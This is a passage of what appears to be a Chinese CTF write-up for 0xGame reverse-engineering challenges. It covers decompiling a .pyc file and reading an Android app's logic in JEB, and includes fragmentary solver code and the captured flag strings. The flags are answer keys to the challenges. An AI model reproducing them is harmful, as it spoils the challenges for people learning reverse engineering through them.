运行得到
最后flag为
1 | 0xGame{83b9879f334340ef42dbb9f40468fc84} |
Installer
.pyc文件,用uncompyle6反编译一下
1 | from flag import * |
exp:
1 | res=[15728448, 16362025, 13718731, 13740602, 11425044, 13216326, 10048823, 13740603, 12757531, 12255100, 15138636, 12408061, 11228430, 10289095, 10114289, 14723575, 11272070, 9524519, 10267251, 12517282, 11796345, 13653174, 12495389, 13172636, 11468724, 9458930, 8956506, 12320680, 15291551, 11119205, 9568155, 10201663, 10398270, 14745427, 10944395, 13260012, 13194479, 11053619, 12145871, 11184688, 11359448, 11774503, 16602251, 15662990] |
运行得到
最后flag为
1 | 0xGame{b373edd6-2cea-11ec-8d3d-0242ac130003} |
茶谈室
一个简单的android 逆向,使用JEB 打开即可直接看见程序逻辑,使用python编写解密代码。
具体实现就是将输入分段加密,最后与程序中加密后的数据对比,相同则通过,不相同则不通过。
exp:
1 | #include <stdio.h> |
运行得到
最后flag为
1 | 0xGame{ca5088de10c64b61ac1ef47a9d5f51da} |



